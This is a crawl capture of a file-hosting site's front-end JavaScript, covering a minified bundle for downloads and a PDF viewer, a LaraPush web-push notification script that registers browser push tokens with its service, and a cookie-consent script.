p=document.querySelectorAll("[data-link]"),h=document.querySelectorAll("[data-go-top]");p&&p.forEach((function(e){e.onclick=function(t){t.preventDefault();var o=document.querySelector(e.getAttribute("data-link")).offsetTop-60;f(),window.scrollTo("0",o)}})),h&&h.forEach((function(e){e.onclick=function(e){e.preventDefault(),f(),window.scrollTo("0","0")}}));var v=document.querySelectorAll("[ps]");v&&v.forEach((function(e){new PerfectScrollbar(e),e.classList.remove("ps--active-x")}));var m=e(".filebox-download");if(e(".download-counter").length)var g=e(".counter-number"),w=setInterval((function(){g.html(Number(g.html())-1),0==g.html()&&(clearInterval(w),y())}),1e3);var y=function(){m.empty(),m.append('<button class="download-link">'+downloadBtnTxt+"</button>"),b()};function b(){e(".download-link").on("click",(function(t){t.preventDefault();var o=getConfig.baseURL+"/"+downloadId+"/download/create";e.ajax({url:o,type:"POST",dataType:"json",beforeSend:function(){m.empty(),m.append('<button class="downloading-btn" disabled>'+downloadingBtnTxt+"</button>")},success:function(t){e.isEmptyObject(t.error)?window.location=t.download_link:(toastr.error(t.error),y())}})}))}"undefined"!=typeof downloadWaitingTime&&0==downloadWaitingTime&&b();[].slice.call(document.querySelectorAll('[rel="tooltip"]')).map((function(e){return new bootstrap.Tooltip(e)}));var C=document.querySelectorAll(".plans .plans-item"),k=document.querySelector(".plan-switcher");k&&k.querySelectorAll(".plan-switcher-item").forEach((function(e,t){e.onclick=function(){k.querySelectorAll(".plan-switcher-item").forEach((function(e){e.classList.remove("active")})),e.classList.add("active"),C.forEach((function(e){e.classList.remove("active")})),C[t].classList.add("active")}})),window.passwordEye=function(){var e=document.querySelectorAll(".input-password");e&&e.forEach((function(e){var t=e.querySelector("button"),o=e.querySelector("input");t.onclick=function(e){e.preventDefault(),"password"===o.type?(o.type="text",t.innerHTML='<i class="fas fa-eye-slash"></i>'):(o.type="password",t.innerHTML='<i class="fas fa-eye"></i>')}}))},window.passwordEye(),e(".confirm-action").on("click",(function(t){var o=this;t.preventDefault(),Swal.fire({title:getConfig.alertActionTitle,text:getConfig.alertActionText,icon:"question",showCancelButton:!0,allowOutsideClick:!1,focusConfirm:!1,confirmButtonText:getConfig.alertActionConfirmButton,confirmButtonColor:getConfig.primaryColor,cancelButtonText:getConfig.alertActionCancelButton}).then((function(t){t.isConfirmed&&(location.href=e(o).attr("href"))}))})),e(".confirm-action-form").on("click",(function(t){var o=this;t.preventDefault(),Swal.fire({title:getConfig.alertActionTitle,text:getConfig.alertActionText,icon:"question",showCancelButton:!0,allowOutsideClick:!1,focusConfirm:!1,confirmButtonText:getConfig.alertActionConfirmButton,confirmButtonColor:getConfig.primaryColor,cancelButtonText:getConfig.alertActionCancelButton}).then((function(t){t.isConfirmed&&e(o).parents("form")[0].submit()}))})),e("#otp-code").on("input",(function(){this.value=this.value.replace(/\D/g,"")}));var S=document.querySelectorAll(".swiper-video");if(S.length)new Swiper(".swiper",{autoplay:!0,allowTouchMove:!1,effect:"fade",fadeEffect:{crossFade:!1},on:{init:function(){S&&this.slides[this.realIndex].classList.contains("swiper-video")&&this.slides[this.realIndex].querySelector("video").play()},slideChange:function(){S&&S.forEach((function(e){e.querySelector("video").load()}))},slideChangeTransitionStart:function(){this.slides[this.realIndex].classList.contains("swiper-video")&&this.slides[this.realIndex].querySelector("video").play()}}})}(jQuery)},598:()=>{!function(e){"use strict";var t=document.getElementById("pdfCanvas");t&&(PDFJS.GlobalWorkerOptions.workerSrc=getConfig.baseURL+"/assets/vendor/libs/pdf/pdf.worker.min.js",function(e,t,o){function n(e){var n=e.getViewport(o.scale),i=document.createElement("div");i.className="canvas-wrapper";var a=document.createElement("canvas"),r={canvasContext:a.getContext("2d"),viewport:n};a.height=n.height,a.width=n.width,i.appendChild(a),t.appendChild(i),e.render(r)}function i(e){for(var t=1;t<=e.numPages;t++)e.getPage(t).then(n)}function a(){document.querySelectorAll(".canvas-wrapper").forEach((function(e,t){e.offsetTop-e.offsetHeight/2<=window.scrollY&&(document.getElementById("page_num").textContent=t+1)}))}o=o||{scale:1.5},PDFJS.disableWorker=!0,PDFJS.getDocument(e).then(i),PDFJS.getDocument(e).promise.then((function(e){var t=e;document.getElementById("page_count").textContent=t.numPages})),document.getElementById("page_num").textContent=1,window.addEventListener("scroll",a)}(document.querySelector(".fileviewer-pdf").getAttribute("data-pdfDoc"),t))}(jQuery)},759:()=>{},272:()=>{},418:()=>{}},o={};function n(e){var i=o[e];if(void 0!==i)return i.exports;var a=o[e]={exports:{}};return t[e](a,a.exports,n),a.exports}n.m=t,e=[],n.O=(t,o,i,a)=>{if(!o){var r=1/0;for(d=0;d<e.length;d++){for(var[o,i,a]=e[d],l=!0,s=0;s<o.length;s++)(!1&a||r>=a)&&Object.keys(n.O).every((e=>n.O[e](o[s])))?o.splice(s--,1):(l=!1,a<r&&(r=a));if(l){e.splice(d--,1);var c=i();void 0!==c&&(t=c)}}return t}a=a||0;for(var d=e.length;d>0&&e[d-1][2]>a;d--)e[d]=e[d-1];e[d]=[o,i,a]},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={507:0,493:0,554:0,188:0};n.O.j=t=>0===e[t];var t=(t,o)=>{var i,a,[r,l,s]=o,c=0;if(r.some((t=>0!==e[t]))){for(i in l)n.o(l,i)&&(n.m[i]=l[i]);if(s)var d=s(n)}for(t&&t(o);c<r.length;c++)a=r[c],n.o(e,a)&&e[a]&&e[a][0](),e[r[c]]=0;return n.O(d)},o=self.webpackChunk=self.webpackChunk||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),n.O(void 0,[493,554,188],(()=>n(124))),n.O(void 0,[493,554,188],(()=>n(759))),n.O(void 0,[493,554,188],(()=>n(272)));var i=n.O(void 0,[493,554,188],(()=>n(418)));i=n.O(i)})();

--- FILE ---
content_type: application/x-javascript
request_url: https://pettige.in/larapush_script_3ec67.js
body_size: 4418
content:
var lp_token = "[base64]/[base64]"
var lp_base = '[base64]'
var lp_cs= '[base64]'
var lp_popup_data = JSON.parse(atob('[base64]'))
var domain = window.location.hostname;
var current = Math.floor(new Date().getTime() / 1000);

const addScript = (url) => {
    const script = document.createElement('script');
    script.src = url;
    document.body.appendChild(script);
};

const addStyle = (data) => {
    const style = document.createElement('style');
    document.head.appendChild(style);
    style.innerHTML = data;
};

function initFirebaseMessagingRegistration() {
    messaging.requestPermission().then(function() {
        return messaging.getToken()
    }).then(function(token) {
        if (localStorage.getItem('notification_token') != token) {
            localStorage.setItem('notification_token', token);
            
            fetch("https://kannadapush.com/api/token", {
                method: 'POST',
                headers: {'Content-Type': 'application/json'},
                body: JSON.stringify({ domain, token })
            }).then(res => {
                console.log('Notification Token Sent.')
            });
            
        }
    }).catch(function(err) {
        console.log(err);
        if ('permissions' in navigator) {
            navigator.permissions.query({ name: 'notifications' }).then(function (notificationPerm) {
            notificationPerm.onchange = function () {
                if(notificationPerm.state == 'granted') {
                    initFirebaseMessagingRegistration();
                }
            };
            });
        }
    });
}

async function startLarapush(){
    addStyle(atob(lp_cs));
    addScript('https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js');

    await new Promise(resolve => {
        var clearThis = setInterval(() => {
            if (typeof firebase !== 'undefined') {
            clearInterval(clearThis);
            resolve();
            }
        }, 200);
    });

    addScript('https://www.gstatic.com/firebasejs/8.2.1/firebase-messaging.js');

    await new Promise(resolve => {
        var clearThis = setInterval(() => {
            if (typeof firebase.messaging !== 'undefined') {
            clearInterval(clearThis);
            resolve();
            }
        }, 200);
    });

    firebase.initializeApp({
        apiKey: "AIzaSyD9tnrE4ZxhIpOloqCr0NsLvJ89La6Rlzo",
        projectId: "pettige-web-push",
        messagingSenderId: "842587160435",
        appId: "1:842587160435:web:9531dfe608691b2fc88f06"
    });

    window.messaging = firebase.messaging();

    console.log(
        "%cLaraPush Loaded",
        "color:#0067f5;font-family:system-ui;font-size:2rem;font-weight:bold"
    );

    if (Notification.permission == "default") {
        if(screen.width < 440 && lp_popup_data.mobile == "disable"){
            setTimeout(() => {
                initFirebaseMessagingRegistration();
            }, parseInt(lp_popup_data.delay) * 1000);
            return
        }
        if(screen.width >= 440 && lp_popup_data.desktop == "disable"){
            setTimeout(() => {
                initFirebaseMessagingRegistration();
            }, parseInt(lp_popup_data.delay) * 1000);
            return
        }
        
        if(localStorage.getItem('notification_rejected') == null || (current - parseInt(localStorage.getItem('notification_rejected'))) > parseInt(lp_popup_data.reappear)){
            setTimeout(() => {
                var lp_div = document.createElement('div');
                lp_div.setAttribute('class', lp_popup_data.mobile_location);
                lp_div.id = 'larapush'
                lp_div.style.display = 'none';
                document.body.append(lp_div)
                lp_div.innerHTML = atob(lp_base)
                lp_div.querySelector('.larapush-optin--icon').src = lp_popup_data.logo
                lp_div.querySelector('.larapush-optin-heading').innerHTML = lp_popup_data.heading
                lp_div.querySelector('.larapush-optin-subheading').innerHTML = lp_popup_data.subheading
                lp_div.querySelector('.larapush-optin--cta-allow').style.background = lp_popup_data.themeColor
                lp_div.querySelector('.larapush-optin--cta-allow').innerHTML = lp_popup_data.allowText
                lp_div.querySelector('.larapush-optin--cta-later').innerHTML = lp_popup_data.denyText
                lp_div.querySelector('#larapush-optin').innerHTML = lp_div.querySelector('#larapush-optin').innerHTML + atob(lp_token)
                lp_div.querySelector('#larapush-optin').style.display = "block"
                lp_div.querySelector('.larapush-optin--cta-allow').addEventListener('click', () => {
                    document.getElementById('larapush-optin').style.display = "none"
                    initFirebaseMessagingRegistration();
                })
                lp_div.querySelector('.larapush-optin--cta-later').addEventListener('click', () => {
                    document.getElementById('larapush-optin').style.display = "none"
                    localStorage.setItem('notification_rejected', current.toString());
                })
            }, parseInt(lp_popup_data.delay) * 1000);
        }
    } else if (Notification.permission == "granted") {
        initFirebaseMessagingRegistration();
    } else if (Notification.permission == "denied") {
        console.log('Notifications are blocked');
    }
}

var larapushInterval = setInterval(() => {
	if(document.body != null){
		clearInterval(larapushInterval)
		startLarapush();
	}
}, 100);

--- FILE ---
content_type: application/x-javascript
request_url: https://pettige.in/assets/js/extra/extra.js
body_size: -211
content:
(function($) {
    "use strict";
    let cookies = document.querySelector('.cookies');
    if (cookies) {
        window.addEventListener('load', () => {
            setTimeout(() => {
                cookies.classList.add('show');
            }, 1000);
        });
    }
    let acceptCookie = $('#acceptCookie'),
        cookieDiv = $('.cookies');
    acceptCookie.on('click', function(e) {
        e.preventDefault();
        $.ajax({
            url: getConfig.baseURL + '/' + getConfig.lang + '/cookie/accept',
            type: 'get',
            dataType: "JSON",
            success: function(response) {
                if ($.isEmptyObject(response.error)) {
                    cookieDiv.remove();
                    toastr.success(response.success);
                }
            },
        });
    });
    let loadModalBtn = document.querySelector('#loadModalBtn');
    if (loadModalBtn) {
        window.addEventListener('load', () => {
            setTimeout(() => {
                loadModalBtn.click();
                loadModalBtn.remove();
            }, 1000);
        });
        document.querySelector('#load-modal .btn-close').onclick = () => {
            $.ajax({
                url: getConfig.baseURL + '/popup/close',
                type: 'get',
                dataType: "JSON",
                success: function() {
                    $('load-modal').remove();
                },
            });
        };
    }
})(jQuery);